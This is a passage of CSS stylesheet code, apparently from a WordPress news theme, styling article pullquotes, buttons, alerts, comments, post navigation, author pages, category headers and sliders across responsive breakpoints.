    max-width: 35%;
    margin: .4em 1.2em .4em 0
}

.entry-content .pullquote.align-right {
    clear: right;
    float: right;
    max-width: 35%;
    margin: .4em 0 .4em 1.2em
}

.entry-content .pullquote.align-center {
    margin: 1.25em auto;
    padding: .5em 12%
}

.jeg_sidebar_none .entry-content .pullquote.align-center {
    padding: .5em 15%
}

.entry-content:after {
    clear: both;
    content: "";
    display: block
}

.content-inner ol {
    list-style: decimal
}

.content-inner ul.fa-ul {
    list-style: none;
    margin-left: inherit;
    padding-left: inherit
}

.content-inner .btn {
    border-radius: 2px;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .1);
    text-shadow: 0 1px rgba(0, 0, 0, .12)
}

.content-inner .btn.btn-primary {
    background-color: #ebe9eb;
    color: #515151;
    text-shadow: none;
    box-shadow: none
}

.content-inner .btn.btn-primary:focus,
.content-inner .btn.btn-primary:hover {
    background-color: #e0e0e0
}

.content-inner .btn.btn-success {
    background-color: #00a652
}

.content-inner .btn.btn-success:focus,
.content-inner .btn.btn-success:hover {
    background-color: #00984b
}

.content-inner .btn.btn-info {
    background-color: #2e9fff
}

.content-inner .btn.btn-info:focus,
.content-inner .btn.btn-info:hover {
    background-color: #2a92ea
}

.content-inner .btn.btn-warning {
    background-color: #f9c203
}

.content-inner .btn.btn-warning:focus,
.content-inner .btn.btn-warning:hover {
    background-color: #e4b203
}

.content-inner .btn.btn-danger {
    background-color: #f95403
}

.content-inner .btn.btn-danger:focus,
.content-inner .btn.btn-danger:hover {
    background-color: #e44d03
}

.content-inner .alert {
    color: #666;
    padding: 8px 16px;
    margin: 1em 0;
    font-size: 14px;
    border: 1px solid #e0e0e0
}

.content-inner .alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1
}

.content-inner .alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc
}

.content-inner .alert-error {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1
}

.content-inner .alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6
}

.content-inner blockquote,
.content-inner p,
.content-inner q {
    margin: 0 0 1.25em
}

.jeg_pagelinks,
.jeg_splitpost_bar.bottom {
    margin: 1.75em auto 0;
    clear: both
}

.jeg_single_tpl_2 .entry-header .jeg_post_title,
.jeg_single_tpl_3 .entry-header .jeg_post_title,
.jeg_single_tpl_6 .entry-header .jeg_post_title {
    font-size: 4em;
    line-height: 1.1
}

.jeg_featured_big .entry-header .jeg_post_subtitle,
.jeg_single_tpl_2 .entry-header .jeg_post_subtitle,
.jeg_single_tpl_3 .entry-header .jeg_post_subtitle,
.jeg_single_tpl_6 .entry-header .jeg_post_subtitle {
    font-size: 1.4em
}

@media screen and (min-width:1024px) {
    .jeg_single_narrow .content-inner>*,
    .jeg_single_narrow .jeg_inner_content>* {
        width: 768px;
        margin-left: auto;
        margin-right: auto
    }
    .jeg_share_bottom_container {
        width: auto
    }
    .jeg_single_narrow .entry-content {
        max-width: 100%
    }
    .jeg_single_narrow .jeg_inner_content {
        padding-left: 15px;
        padding-right: 15px
    }
}

@media only screen and (min-width:1024px) {
    .jeg_single_narrow .jeg_share_button.share-float {
        margin-left: -90px
    }
}

.jeg_single_narrow .with-share .content-inner {
    margin-left: 0
}

.jeg_single_narrow.jnews_zoom_activated .jeg_inner_content>.entry-content {
    margin-right: 0;
    margin-left: 0
}

@media only screen and (max-width:729px) {
    .jeg_single_tpl_2 .entry-header .jeg_post_meta_2 {
        display: flex;
        align-items: center
    }
}

.jeg_single_tpl_10 .jeg_featured_bg {
    position: relative
}

.jeg_single_tpl_10 .jeg_featured_bg img {
    width: 100%
}

.jeg_single_tpl_10 .entry-header {
    text-align: center;
    position: relative;
    margin: 40px auto 50px
}

.jeg_single_tpl_10 .entry-header:before {
    content: "";
    width: 80px;
    border-bottom: 2px solid #e0e0e0;
    left: 0;
    right: 0;
    margin: 1.75em auto;
    display: block
}

.jeg_single_tpl_4 .jeg_fs_container .entry-header:before {
    content: "";
    position: absolute;
    width: 100%;
    top: -50px;
    left: 0;
    background: hsla(0, 0%, 100%, 0);
    background: -webkit-gradient(left top, left bottom, color-stop(0, hsla(0, 0%, 100%, 0)), color-stop(100%, rgba(0, 0, 0, .55)));
    background: linear-gradient(180deg, hsla(0, 0%, 100%, 0) 0, rgba(0, 0, 0, .55));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff", endColorstr="#000000", GradientType=0);
    bottom: 0;
    z-index: -1
}

.jeg_single_tpl_5 .jeg_featured_big .entry-header {
    text-align: center;
    bottom: 50%;
    padding-bottom: 0;
    margin-bottom: 0;
    transform: translateY(50%)
}

.jeg_single_tpl_5 .jeg_featured_big .jeg_post_title {
    margin-left: auto;
    margin-right: auto;
    text-shadow: 0 1px 1px rgba(0, 0, 0, .15)
}

.jeg_single_tpl_5 .jeg_featured_big .entry-header .meta_right {
    float: none
}

.jeg_single_tpl_5 .jeg_featured_big .entry-header .meta_right>div {
    font-size: inherit
}

.jeg_single_tpl_6 .jeg_featured_big {
    height: 350px
}

.jeg_single_tpl_6.jnews_boxed_container .jeg_inner_content {
    margin-top: -30px
}

.jeg_single_tpl_6 .jeg_fs_content {
    height: 100%
}

.jeg_single_tpl_6 .jeg_featured_img {
    background-position: 50% 10%;
    background-size: cover
}

.jeg_single_tpl_6 .jeg_breadcrumbs {
    margin-top: 15px
}

.jeg_single_tpl_6 .entry-header .jeg_post_title {
    margin-top: -2.5em;
    min-height: 2em;
    position: relative
}

.jeg_single_tpl_6 .entry-header .jeg_post_subtitle span,
.jeg_single_tpl_6 .entry-header .jeg_post_title span {
    background: #fff;
    box-shadow: 7px 0 0 #fff, -7px 0 0 #fff
}

.jeg_single_tpl_9 .jeg_featured_big {
    padding: 0;
    background: #000
}

.jeg_single_tpl_9 .jeg_fs_content {
    height: auto
}

.jeg_single_tpl_9 .jeg_featured {
    margin-bottom: 0;
    position: relative
}

.jeg_single_tpl_9 .jeg_featured .wp-caption-text {
    position: absolute;
    bottom: 5px;
    right: 0;
    line-height: normal;
    padding: 3px 6px;
    background: rgba(0, 0, 0, .65)
}

.jeg_post_nav .post {
    position: absolute;
    top: 50%;
    padding: 5px;
    transform: translateY(-50%)
}

.jeg_post_nav .prev-post {
    left: 0
}

.jeg_post_nav .next-post {
    right: 0
}

.jeg_post_nav .post .arrow {
    display: block;
    position: relative;
    font-size: 48px;
    width: 48px;
    height: 48px;
    line-height: 48px;
    color: hsla(0, 0%, 100%, .5);
    transition: .25s ease .15s
}

.jeg_post_nav .post:hover .arrow {
    opacity: 0;
    transform: translate3d(-50%, 0, 0)
}

.jeg_post_nav .next-post:hover .arrow {
    transform: translate3d(50%, 0, 0)
}

.jeg_post_nav .post-title {
    display: block;
    color: #fff;
    font-size: 14px;
    width: 200px;
    position: absolute;
    top: 0;
    margin: 0;
    opacity: 0;
    visibility: hidden;
    transition: .3s
}

.jeg_post_nav .post-title span {
    display: inline;
    background: rgba(0, 0, 0, .75)
}

.jeg_post_nav .post:hover .post-title {
    opacity: 1;
    visibility: visible;
    transition: .25s ease .3s;
    transform: translateZ(0)
}

.jeg_post_nav .prev-post .post-title {
    left: 20px;
    transform: translate3d(-30px, 0, 0)
}

.jeg_post_nav .next-post .post-title {
    right: 20px;
    text-align: right;
    transform: translate3d(30px, 0, 0)
}

body.jeg_single_tpl_4.jeg_force_fs,
body.jeg_single_tpl_5.jeg_force_fs {
    background-image: none !important
}

body.jeg_single_tpl_4.jeg_force_fs .jeg_featured_bg,
body.jeg_single_tpl_5.jeg_force_fs .jeg_featured_bg {
    height: 100vh
}

.jeg_autoload_separator {
    position: relative
}

.jeg_autoload_separator:after {
    content: "";
    display: table;
    clear: both
}

.jeg_autoload_separator .separator_bg {
    background: rgba(0, 0, 0, .01) url([data-uri]);
    min-height: 54px
}

.jeg_autoload_separator .jeg_ad_module {
    margin-bottom: 0
}

.jsc_dark .jeg_autoload_separator .separator_bg {
    background-color: transparent;
    background-image: url("[data-uri]")
}

.jeg_popup_post {
    display: block;
    position: fixed;
    background: #fff;
    width: 300px;
    bottom: 150px;
    right: 15px;
    z-index: 4;
    border-radius: 3px;
    box-shadow: 0 0 1px rgba(0, 0, 0, .2), 0 2px 20px rgba(0, 0, 0, .15);
    padding: 5px 20px 15px 15px;
    opacity: 0;
    visibility: hidden;
    transition: .3s ease
}

.jeg_popup_post.active {
    opacity: 1;
    visibility: visible;
    bottom: 100px;
    transition: .4s ease
}

.jeg_popup_post .caption {
    color: #fff;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700;
    position: absolute;
    right: 0;
    bottom: 0;
    line-height: 1;
    padding: 3px 5px;
    background: #f70d28
}

.jeg_popup_content {
    margin-top: 15px
}

.jeg_popup_content:nth-child(2) {
    margin-top: 10px
}

.jeg_popup_content .jeg_thumb {
    float: left;
    margin-right: 10px;
    width: 60px
}

.jeg_popup_content .post-title {
    font-size: 14px;
    margin: 0
}

.jeg_popup_content .post-title a {
    color: inherit
}

.jeg_popup_close {
    color: #949494;
    position: absolute;
    right: 0;
    top: 0;
    width: 25px;
    height: 25px;
    line-height: 25px;
    font-size: 12px;
    text-align: center
}

.comments-title {
    font-weight: 700;
    font-size: 26px;
    margin: 20px 0;
    letter-spacing: -.02em
}

.comments-title .count {
    display: inline-block;
    font-size: 13px;
    background: #999;
    color: #fff;
    border-radius: 3px;
    padding: 2px 12px;
    vertical-align: middle;
    margin-left: 5px
}

.commentlist,
.pinglist {
    clear: both;
    font-size: 15px;
    line-height: 24px
}

.commentlist li,
.pinglist li {
    clear: both;
    font-size: 1em
}

.comment-body {
    padding: 20px 0 0 70px;
    border-top: 1px solid hsla(0, 0%, 100%, .3)
}

.commentlist .children {
    margin-left: 2em
}

.commentlist .comment-body,
.pinglist li {
    clear: both;
    margin-bottom: 10px
}

.commentlist .comment-author,
.commentlist .comment-awaiting-moderation,
.commentlist .comment-meta {
    font-size: 15px;
    display: inline-block;
    line-height: 22px
}

.commentlist .comment-author {
    margin-right: 6px;
    margin-bottom: 6px;
    position: relative
}

.commentlist .fn,
.pinglist .ping-link {
    color: #212121;
    font-size: 14px;
    font-style: normal;
    font-weight: 700
}

.commentlist .fn a {
    color: inherit
}

.commentlist .says {
    display: none
}

.commentlist .avatar {
    border-radius: 100%;
    width: 55px;
    position: absolute;
    top: 0;
    left: -70px
}

.commentlist .bypostauthor>.comment-body>.comment-author>.fn {
    color: #f70d28
}

.commentlist .comment-meta .fa,
.pinglist .ping-meta:before {
    color: #a0a0a0;
    margin-right: 2px
}

.pinglist .ping-meta:before {
    content: "\F017";
    font-family: FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.commentlist .comment-meta a,
.pinglist .ping-meta {
    color: #a0a0a0;
    font-size: 12px
}

.comment-content p {
    margin-bottom: 1em
}

.comment-content p:first-child {
    margin-top: 0
}

.comment-content p:last-child {
    margin-bottom: .5em
}

.commentlist .reply a {
    color: #a0a0a0;
    font-weight: 700;
    font-size: 11px;
    text-rendering: auto
}

.commentlist .reply a:before {
    content: "\F075";
    font-family: FontAwesome;
    margin-right: 5px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.comment-awaiting-moderation {
    color: #24a5db;
    font-style: normal
}

.comment-navigation {
    padding-top: 20px
}

.comment-navigation a {
    color: #212121;
    font-size: 13px;
    font-weight: 700;
    border: 1px solid #eee;
    padding: 5px 10px;
    transition: .2s ease
}

.comment-navigation a:after,
.comment-navigation a:before {
    font-family: FontAwesome
}

.comment-navigation a:hover {
    background: #f5f5f5
}

.comment-navigation .prev-comment {
    float: left
}

.comment-navigation .next-comment {
    float: right
}

.comment-navigation .prev-comment a:before {
    content: "\F104";
    padding-right: 6px
}

.comment-navigation .next-comment a:after {
    content: "\F105";
    padding-left: 6px
}

.pinglist li {
    padding-left: 0
}

.pinglist .ping-meta {
    font-size: 13px;
    line-height: 22px
}

.comment-respond {
    border-top: 3px solid #eee;
    margin-top: 30px
}

.comment-reply-title {
    font-weight: 700;
    font-size: 24px;
    margin: 20px 0 10px;
    letter-spacing: -.02em;
    position: relative
}

.comment-reply-title small a {
    position: absolute;
    top: 4px;
    right: 15px;
    width: 24px;
    height: 24px;
    text-indent: -9999em
}

.comment-reply-title small a:after,
.comment-reply-title small a:before {
    content: "";
    position: absolute;
    width: 2px;
    height: 100%;
    top: 0;
    left: 50%;
    background: #f70d28;
    transition: background .2s linear
}

.comment-reply-title small a:hover:after,
.comment-reply-title small a:hover:before {
    background: #212121
}

.comment-reply-title small a:before {
    transform: rotate(45deg)
}

.comment-reply-title small a:after {
    transform: rotate(-45deg)
}

.comment-form p {
    margin: 0 0 20px
}

.comment-form p.form-submit {
    clear: both
}

.comment-form label {
    display: block;
    font-weight: 700;
    margin-bottom: .5em
}

.comment-form-email,
.comment-form-url {
    width: 50%;
    float: left
}

.comment-form-email {
    padding-right: 15px
}

.comment-form-url {
    padding-left: 15px
}

.comment-form-cookies-consent {
    clear: both;
    position: relative
}

.comment-form-cookies-consent input {
    position: absolute;
    top: .35em;
    left: 0
}

.comment-form-cookies-consent label {
    display: inline-block;
    padding-left: 20px
}

.pingback .comment-body {
    padding-left: 0
}

.pingback .edit-link:before {
    content: "/";
    display: inline-block;
    opacity: .7;
    padding: 0 .538461538em
}

.pingback .comment-edit-link {
    color: #686868
}

.pingback .edit-link {
    color: #686868;
    font-size: 13px;
    font-size: .8125rem;
    line-height: 1.6153846154
}

.comment-form-privacy_policy {
    clear: both
}

.comment.alt h3 {
    color: #212121
}

.comment.alt label {
    color: #53585c
}

.comment.alt .comment-respond {
    border-color: #eee
}

.comment.alt .chosen-container-single,
.comment.alt .chosen-single,
.comment.alt input:not([type=submit]),
.comment.alt select,
.comment.alt textarea {
    border: 1px solid #e0e0e0
}

.comment.alt input:not([type=submit]):focus,
.comment.alt select:focus,
.comment.alt textarea:focus {
    border-color: #ccc
}

@media only screen and (max-width:1024px) {
    .entry-header .jeg_post_title {
        font-size: 2.4em
    }
    .jeg_featured_big .entry-header .jeg_post_title,
    .jeg_single_tpl_2 .entry-header .jeg_post_title,
    .jeg_single_tpl_3 .entry-header .jeg_post_title,
    .jeg_single_tpl_6 .entry-header .jeg_post_title {
        font-size: 3em
    }
    .jeg_single_tpl_6 .entry-header .jeg_meta_trending {
        top: -8em
    }
    .entry-content h1 {
        font-size: 2em
    }
    .entry-content h2 {
        font-size: 1.703em
    }
    .entry-content h3 {
        font-size: 1.35em
    }
    .entry-content h4 {
        font-size: 1.2em
    }
    .entry-content h5 {
        font-size: 1.17em
    }
    .entry-content h3.jeg_block_title {
        font-size: inherit
    }
    .jeg_single_narrow .jeg_main_content {
        margin-top: 0
    }
    .jeg_single_narrow .jeg_share_button.share-float {
        margin-left: 10px
    }
    .jeg_featured_img {
        background-attachment: inherit
    }
    .jeg_parallax .jeg_featured_img {
        background-position: 50% !important;
        background-size: cover
    }
    .jeg_single_tpl_6 .jeg_featured_big {
        height: 300px
    }
    .jeg_single_tpl_10 .entry-header {
        margin: 20px auto 30px
    }
    .alignleft,
    .alignright {
        max-width: 265px
    }
    .entry-content .pullquote {
        font-size: 120%
    }
    .entry-content blockquote,
    .entry-content q {
        font-size: 110%
    }
    .entry-content .pullquote.align-left {
        max-width: 40%;
        margin-right: 1em
    }
    .entry-content .pullquote.align-right {
        max-width: 40%;
        margin-left: 1em
    }
}

@media only screen and (max-width:768px) {
    .jeg_single_tpl_6 .jeg_featured_big {
        height: 240px
    }
    .jeg_single_tpl_6 .entry-header .jeg_meta_trending {
        top: -6.5em
    }
    .entry-header .jeg_post_title {
        font-size: 2.4em !important;
        line-height: 1.15 !important
    }
    .entry-header .jeg_post_subtitle {
        margin: -5px 0 15px;
        font-size: 18px
    }
    .jeg_fs_container .jeg_post_meta {
        margin: 15px 0 0
    }
    .entry-header,
    .jeg_featured,
    .jeg_share_button {
        margin-bottom: 20px
    }
    .entry-content .intro-text {
        font-size: larger
    }
    .entry-content blockquote,
    .entry-content p,
    .entry-content q {
        margin-bottom: 1em
    }
    .comment-body {
        padding-left: 55px
    }
    .commentlist .avatar {
        width: 40px;
        left: -55px
    }
    .jeg_read_progress_wrapper .jeg_progress_container {
        z-index: 999999
    }
    .admin-bar .jeg_read_progress_wrapper .jeg_progress_container.top {
        top: 46px
    }
}

@media only screen and (min-width:768px) and (max-width:1023px) {
    .jeg_single_tpl_4 .jeg_breadcrumbs,
    .jeg_single_tpl_5 .jeg_breadcrumbs {
        margin-bottom: 0
    }
    .jeg_featured_big .entry-header .jeg_post_title {
        font-size: 40px !important
    }
    .jeg_fs_container .jeg_post_meta {
        margin-top: 30px
    }
    .jeg_fs_container .entry-header {
        padding-bottom: 80px
    }
    .jeg_single_narrow .jeg_main_content {
        width: 100%;
        padding: 0 15px
    }
    .jeg_single_narrow .jeg_share_button.share-float {
        margin-left: 0
    }
}

@media only screen and (max-width:767px) {
    .jeg_cat_header_4 .jeg_breadcrumbs,
    .jeg_single_tpl_4 .jeg_breadcrumbs,
    .jeg_single_tpl_5 .jeg_breadcrumbs {
        margin-bottom: 0;
        padding: 5px 0
    }
    .entry-header .jeg_post_title {
        font-size: 32px !important
    }
    .entry-header .meta_right>div {
        font-size: 16px
    }
    .jeg_fs_scroll {
        bottom: 0;
        font-size: 20px;
        height: 30px;
        line-height: 30px
    }
    .jeg_share_button.share-float .jeg_btn-hatena .fa,
    .jeg_share_button.share-float .jeg_btn-line .fa {
        height: auto;
        margin-top: 0
    }
    .jeg_single_narrow .jeg_main_content {
        width: 100%;
        padding: 0 15px
    }
    .jeg_single_narrow .jeg_share_button.share-float {
        margin-left: 0
    }
    .jeg_single_tpl_6.jnews_boxed_container .jeg_inner_content {
        margin-top: -20px
    }
    .jeg_single_tpl_10 .entry-header {
        margin-top: 10px
    }
    .jeg_single_tpl_10 .entry-header:before {
        margin: 1em auto;
        border-width: 2px
    }
}

@media only screen and (max-width:667px) {
    .jeg_single_tpl_6 .jeg_featured_big {
        height: 200px
    }
}

@media only screen and (max-width:568px) {
    .jeg_fs_container .entry-header {
        padding-bottom: 40px
    }
    .jeg_featured_big .jeg_post_subtitle {
        font-size: 14px
    }
    .entry-header .jeg_meta_category,
    .entry-header .jeg_meta_comment,
    .entry-header .jeg_meta_like {
        display: none !important
    }
    .entry-content .pullquote.align-center,
    .entry-content .pullquote.align-left,
    .entry-content .pullquote.align-right {
        float: none;
        max-width: 100% !important;
        margin: 1.25em auto;
        padding: 0 10%
    }
    .jeg_ad_article {
        margin: 0 0 1.25em
    }
    .jeg_ad_article .align-left,
    .jeg_ad_article .align-right {
        float: none;
        padding: 0
    }
    .jeg_splitpost_bar .current_title {
        font-size: 16px
    }
    .jeg_splitpost_1>span {
        min-width: 100px;
        width: 100px
    }
    .jeg_splitpost_bar .page_nav {
        font-size: 11px
    }
    .jeg_splitpost_3 .nav_wrap {
        padding: 0 30px
    }
    .jeg_splitpost_3 .page_nav {
        line-height: 40px;
        top: 0;
        height: 40px;
        bottom: 0;
        margin: auto
    }
    .jeg_splitpost_3 .page_nav a {
        display: block;
        padding: 0 10px;
        font-family: jegicon !important;
        font-style: normal !important;
        font-weight: 400 !important;
        font-variant: normal !important;
        text-transform: none !important;
        speak: none;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale
    }
    .jeg_splitpost_3 .page_nav.prev a:before {
        content: "e"
    }
    .jeg_splitpost_3 .page_nav.next a:before {
        content: "f"
    }
    .jeg_splitpost_3 .page_nav span {
        display: none
    }
    .jeg_splitpost_4 .page_nav {
        width: 80px
    }
    .jeg_splitpost_4 .current_title {
        padding: 5px 80px
    }
    .jeg_splitpost_5 .current_title {
        padding-top: 5px
    }
}

@media only screen and (max-width:480px) {
    .entry-header,
    .jeg_featured,
    .jeg_share_button,
    .jeg_share_button.share-float .jeg_sharelist {
        margin-bottom: 15px
    }
    .jeg_share_button.share-float {
        margin-bottom: 0
    }
    .jeg_single_tpl_6 .jeg_featured_big {
        height: 160px
    }
    .jeg_single_tpl_10 .entry-header {
        margin: 0 auto 20px
    }
    .entry #breadcrumbs .breadcrumb_last {
        display: none
    }
    .entry-header .jeg_meta_category,
    .entry-header .jeg_meta_comment,
    .entry-header .jeg_meta_like {
        display: none !important
    }
    .entry-content .pullquote.align-center,
    .entry-content .pullquote.align-left,
    .entry-content .pullquote.align-right {
        font-size: 1em;
        padding: 0 5%
    }
    .entry-content blockquote,
    .entry-content q {
        font-size: 1em
    }
    .content-inner .jeg_deals_float {
        width: 100%;
        float: none;
        margin: 0 0 1.25em
    }
    .jeg_post_nav .post .arrow {
        font-size: 28px;
        width: 28px;
        height: 28px;
        line-height: 28px
    }
    .jeg_post_nav .post-title {
        font-size: 12px
    }
    .jeg_post_nav .prev-post .post-title {
        left: 10px
    }
    .jeg_post_nav .next-post .post-title {
        right: 10px
    }
    .jeg_bottomnav .page_nav {
        width: 100% !important;
        padding: 0 !important;
        float: none !important;
        text-align: center !important
    }
    .jeg_bottomnav .page_nav.next {
        margin-top: 10px;
        border-left: 0 !important
    }
    .jeg_bottomnav.textcenter {
        padding: 15px 0
    }
    .comment-body {
        padding: 10px 0 0
    }
    .commentlist {
        margin-bottom: 10px
    }
    .commentlist .comment-author {
        margin-bottom: 5px
    }
    .commentlist .avatar {
        display: none
    }
    .comment-form-email,
    .comment-form-url {
        width: 100%;
        float: none;
        padding: 0
    }
    .admin-bar .jeg_read_progress_wrapper .jeg_progress_container.top {
        top: 0
    }
}

@media only screen and (max-width:320px) {
    .jeg_featured_big .jeg_meta_category,
    .jeg_featured_big .meta_right,
    .jeg_fs_breadcrumb {
        display: none
    }
    .jeg_single_tpl_6 .jeg_featured_big {
        height: 140px
    }
    .jeg_single_tpl_10 .entry-header:before {
        width: 45px
    }
}

.jeg_page_header {
    margin: 20px 0 30px
}

.jeg_main_content .jeg_page_header {
    margin-top: 0
}

.jeg_cat_title,
.jeg_page_title {
    font-weight: 700;
    font-size: 36px;
    margin: 0;
    line-height: 1.1;
    letter-spacing: -.04em
}

.jeg_cat_subtitle {
    font-size: 16px;
    line-height: 1.5em;
    margin-bottom: 0;
    color: #a0a0a0
}

.jeg_archive_header {
    margin-bottom: 40px
}

.jeg_archive_title {
    font-weight: 700;
    font-size: 26px;
    margin: 0 0 15px
}

.jeg_archive_search {
    background: #f7f7f7;
    padding: 20px
}

.jeg_archive_search form {
    position: relative
}

.jeg_archive_search .jeg_search_button,
.search_review_button {
    font-size: 14px;
    position: absolute;
    height: auto;
    top: 0;
    bottom: 0;
    right: 0
}

.jeg_authorpage .jeg_author_wrap {
    position: relative;
    padding: 30px 20px;
    background: #f5f5f5;
    border: 1px solid #eaeaea;
    border-radius: 3px
}

.jeg_authorpage .jeg_author_image {
    width: auto
}

.jeg_authorpage .jeg_author_image img {
    width: 110px;
    height: 110px
}

.jeg_authorpage .jeg_author_content {
    padding-left: 110px;
    margin-left: 30px
}

.jeg_authorpage .jeg_author_name {
    font-weight: 700;
    font-size: 24px;
    margin: 0 0 5px
}

.jeg_authorpage .jeg_author_content p {
    width: 75%
}

.authorlink {
    position: relative;
    right: 0;
    bottom: 0;
    display: block;
    border-bottom: 1px solid #eee;
    margin-bottom: 20px
}

.authorlink li {
    display: inline-block
}

.authorlink li a {
    display: block;
    color: #212121;
    text-align: center;
    line-height: 38px;
    padding: 0 12px;
    position: relative
}

.authorlink li.active a:before {
    content: "";
    display: block;
    width: 100%;
    height: 3px;
    background: #f70d28;
    position: absolute;
    left: 0;
    bottom: -1px
}

.authorlink a:hover {
    color: #f70d28
}

.jeg_authorpage .jeg_author_wrap:after {
    content: "";
    display: block;
    clear: both
}

.jeg_cat_header_1 {
    margin-bottom: 40px;
    background: transparent
}

.jeg_cat_header_2 {
    background: #f5f5f5;
    border-bottom: 1px solid #eee;
    padding: 15px 0;
    margin: -30px 0 40px
}

.jeg_cat_overlay {
    position: relative;
    overflow: hidden;
    z-index: 0
}

.jeg_cat_overlay .jeg_cat_bg:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    background: hsla(0, 0%, 100%, .2)
}

.jeg_cat_overlay.dark .jeg_cat_bg:after {
    background: linear-gradient(180deg, rgba(0, 0, 0, .3) 0, rgba(0, 0, 0, .65));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#4d000000", endColorstr="#a6000000", GradientType=0)
}

.jeg_cat_overlay .jeg_cat_bg {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: fixed;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 0;
    top: 0;
    left: 0;
    transition: 0s linear
}

.jeg_cat_overlay .jeg_title_wrap {
    position: relative;
    z-index: 2;
    padding: 60px 0
}

.jeg_cat_overlay .jeg_breadcrumbs {
    position: relative;
    z-index: 2;
    margin: 15px 0 0
}

.jeg_cat_overlay.dark #breadcrumbs,
.jeg_cat_overlay.dark #breadcrumbs a,
.jeg_cat_overlay.dark .jeg_cat_subtitle,
.jeg_cat_overlay.dark .jeg_cat_title {
    color: #fff
}

.jeg_cat_overlay .jeg_cat_title {
    margin-bottom: 0
}

.jeg_cat_header_3 {
    margin: -30px 0 40px
}

.jeg_cat_header_3 .jeg_cat_subtitle {
    max-width: 700px
}

.jeg_cat_header_4 {
    margin: -30px 0 40px
}

.jeg_cat_header_4 .jeg_cat_overlay .jeg_title_wrap {
    text-align: center;
    width: 80%;
    max-width: 670px;
    padding: 100px 0;
    margin: 0 auto
}

.jeg_slider_wrapper {
    margin-bottom: 40px
}

.jeg_slider_placeholder .thumbnail-container img {
    -o-object-fit: cover;
    object-fit: cover
}

.jeg_carousel_placeholder .thumbnail-wrapper.jeg_thumb:before {
    content: unset
}

.jeg_slider_wrapper {
    overflow: hidden;
    position: relative;
    z-index: 0
}

.jeg_slider_wrapper .owl-carousel {
    overflow: hidden
}

.jnews_overlay_slider_notice {
    color: #fff;
    background: #c9c9c9;
    padding: 20px;
    margin-bottom: 30px;
    text-align: center;
    border-radius: 5px
}

.jeg_slider_wrapper.jeg_owlslider .tns-controls button {
    font-size: 16px;
    color: #212121;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 40px;
    line-height: 40px;
    width: 40px;
    text-align: center;
    background: #fff;
    border: 0;
    box-shadow: 0 2px 25px rgba(0, 0, 0, .2);
    transition: all .2s ease;
    opacity: 0;
    z-index: 1
}

.jeg_slider_wrapper.jeg_owlslider:hover .tns-controls button {
    opacity: 1
}

.jeg_slider_wrapper.jeg_owlslider .tns-controls button.tns-prev {
    left: 20px
}

.jeg_slider_wrapper.jeg_owlslider .tns-controls button.tns-next {
    right: 20px
}

.jeg_slider_wrapper.jeg_owlslider .tns-controls button:disabled {
    opacity: 0
}

.jeg_slider_wrapper.jeg_owlslider .tns-controls button:before {
    font-family: jegicon !important
}

.jeg_slider_wrapper.jeg_owlslider .tns-controls button.tns-prev:before {
    content: "e"
}

.jeg_slider_wrapper.jeg_owlslider .tns-controls button.tns-next:before {
    content: "f"
}

.jeg_slider_wrapper.jeg_owlslider .tns-nav {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
    padding: 10px 0;
    z-index: 1
}

.jeg_slider_wrapper.jeg_owlslider .tns-nav button {
    display: block;
    width: 12px;
    height: 12px;
    margin: 0 5px;
    filter: Alpha(Opacity=50);
    opacity: .5;
    border-radius: 100%;
    background: #fff;
    -webkit-backface-visibility: hidden;
    padding: 0;
    outline: unset;
    border: unset;
    display: inline-block;
    zoom: 1
}

.jeg_slider_wrapper.jeg_owlslider .tns-nav button.tns-nav-active,
.jeg_slider_wrapper.jeg_owlslider .tns-nav button:hover {
    filter: Alpha(Opacity=100);
    opacity: 1
}

.jeg_slide_caption {
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 40px 0 20px;
    background: linear-gradient(180deg, transparent 0, rgba(0, 0, 0, .65) 70%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#a6000000", GradientType=0)
}

.jeg_slide_caption .jeg_post_meta .fa,
.jeg_slide_caption .jeg_post_meta a,
.jeg_slide_caption a {
    color: #fff
}

.jeg_slide_caption .jeg_post_title a {
    color: #fff;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .1)
}

.jeg_caption_container {
    padding: 0 20px
}

.jeg_slide_caption .jeg_post_title {
    font-size: 26px;
    font-weight: 700;
    margin: 10px auto
}

.jeg_slide_caption .jeg_post_category {
    line-height: normal
}

.jeg_slide_caption .jeg_post_category a {
    display: inline-block;
    font-size: 11px;
    font-weight: 400;
    color: inherit;
    line-height: normal;
    margin-right: 5px;
    padding: 3px 6px;
    background: #f70d28;
    text-transform: uppercase;
    letter-spacing: 1px;
    transition: .2s
}

.jeg_slide_caption .jeg_post_excerpt {
    text-shadow: 0 1px 0 rgba(0, 0, 0, .7)
}

.jeg_slide_caption .jeg_post_meta {
    font-size: 11px;
    text-transform: uppercase;
    color: #fff;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .1)
}

.jeg_slide_caption .jeg_post_meta>div {
    display: inline-block;
    margin-right: 10px;
    white-space: nowrap
}

.jeg_slide_caption .jeg_post_meta span {
    display: inline-block;
    margin-right: 6px
}

.jeg_slide_caption .jeg_post_meta span:last-child {
    margin-right: 0
}

.jeg_slider_thumbnail_wrapper,
.jeg_slider_type_1_wrapper .tns-outer {
    visibility: visible;
    position: relative
}

.jeg_slider_type_1 .jeg_slide_caption {
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
